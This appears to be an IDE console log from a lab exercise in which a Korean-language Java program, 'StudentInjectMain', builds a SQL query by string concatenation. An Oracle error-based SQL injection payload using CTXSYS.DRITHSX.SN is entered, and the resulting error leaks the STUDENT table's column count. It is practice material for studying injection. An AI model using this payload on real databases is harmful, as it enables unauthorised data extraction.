 Problems @ Javadoc Declaration Console
<terminated> StudentInjectMain (1) [Java Application] /Library/Java/JavaVirtualMachines/jdk-21.jdk/Contents/Home/bin/java (2026. 9. 3. 오전 10:42:23 – 오전 10:42:25 elapsed: 0:00:02.251) [pid
db 연결 성공
학생 번호 입력 : ' or CTXSYS.DRITHSX.SN(user,(select count(column_name) from user_tab_columns where table_name='STUDENT'))=1 --
' or CTXSYS.DRITHSX.SN(user,(select count(column_name) from user_tab_columns where table_name='STUDENT'))=1 --
select * from student where stdNo='' or CTXSYS.DRITHSX.SN(user,(select count(column_name) from user_tab_columns where table_name='STU
java.sql.SQLException: ORA-20000: Oracle Text 오류:
DRG-11701: 6 키워드 사전이 존재하지 않습니다
ORA-06512: "CTXSYS.DRUE", 192행
ORA-06512: "CTXSYS.DRITHSX", 555행
ORA-06512: 1행
https://docs.oracle.com/error-help/db/ora-20000/
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:715)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIoer11.processError(T4CTTIoer11.java:615)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.processError(T4C8Oall.java:1372)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.receive(T4CTTIfun.java:972)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CTTIfun.doRPC(T4CTTIfun.java:237)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4C8Oall.doOALL(T4C8Oall.java:524)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.doOall8(T4CPreparedStatement.java:298)
at com.oracle.database.jdbc/oracle.jdbc.driver.T4CPreparedStatement.executeForDescribe(T4CPreparedStatement.java:1357)